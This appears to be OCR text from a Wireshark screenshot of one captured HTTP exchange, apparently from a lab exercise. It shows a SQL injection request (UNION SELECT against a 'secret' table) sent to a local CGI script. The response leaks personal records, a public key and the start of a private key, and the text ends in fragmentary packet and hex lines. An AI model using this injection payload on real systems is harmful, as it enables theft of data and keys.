 webflow1.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
Wireshark · 追踪 HTTP 流 (tcp.stream eq 7266) · webflow1.pcap
No.
GET /cgi-bin/getauthor.py?name=Albert%27%20union/**/select%20name,pub_key,private_key,contract,datetime,1,1,1,1%20from%20secret%20where%20%271%27=%271 H
TTP/1.1
Host: localhost:6060
Connection: keep-alive
sec-ch-ua: "Chromium";v="124", "Microsoft Edge";v="124", "Not-A.Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: mycookie=HelloWorld!; csrftoken=eRHdTMTCpTFjErrcRmvcAe2SMsDu2Erg; i18n_redirected=en; mycookie=HelloWorld!
HTTP/1.1 200 OK
Date: Fri, 26 Apr 2024 07:47:13 GMT
Server: Apache/2.4.57 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 20099
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<html><body><table border=1>
<tr>
<td>998-72-3567</td>
<td>Ringer</td>
<td>Albert</td>
<td>801 826-0752</td>
<td>67 Seventh Av.</td>
<td>Salt Lake City</td>
<td>UT</td>
<td>84152</td>
<td>1</td>
</tr>
<tr>
<td>Abraham</td>
<td>-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDgMNrR/nmTwmdyGQd24XxqTM6aVXZcJTN3Df/CCOuVkiSDanblftLkk756rfOgBOvXU2uEjBNAIVxfo9HF5MfTTr0f0RG26hfvdkYgwJF2UwjckJyH
a284RxMoBwGYVa+69FEH6q8owpjCEd8+lC4PIf4N67ka+Iu6KmCLhtButQIDAQAB
-----END PUBLIC KEY-----
</td>
<td>-----BEGIN ENCRYPTED PRIVATE KEY-----
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (36 kB) 显示为 ASCII No delta times 流 7266
查找: 3aFY 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助
Win=64256 Len=2896 TSval=3331394721 TSecr=2681811220 [TCP PDU reasse
=53760 Len=0 TSval=2681811220 TSecr=3331394721
Win=64256 Len=2896 TSval=3331394721 TSecr=2681811220 [TCP PDU reasse
=52224 Len=0 TSval=2681811220 TSecr=3331394721
=64256 Len=0 TSval=2681811220 TSecr=3331394721
Win=64256 Len=0 TSval=3331399726 TSecr=2681811220
Win=65536 Len=0 TSval=2681816225 TSecr=3331399726
=64256 Len=0 TSval=3331399726 TSecr=2681816225
02 08 00 45 00 ·B···S·B ······E·
12 00 02 ac 12 ·vV·@·@· ·}······
c5 bf 3f 80 18 ···P··S/ 0····?··
91 0c a1 9f d9 ··X····· ········
7e 56 e7 cd d4 1······W (1)~V···
cf bb 5b d1 54 !···1Zr· ··'··[·T
1b cc a6 e2 f9 ···F···A ··3·····
00 18 23 85 21 ····}··· ·····#·!
····
ytes) Uncompressed entity body (35282 bytes)
webflow1.pcap 分组: 179617 · Displayed: 24 (0.0%) 配置: Default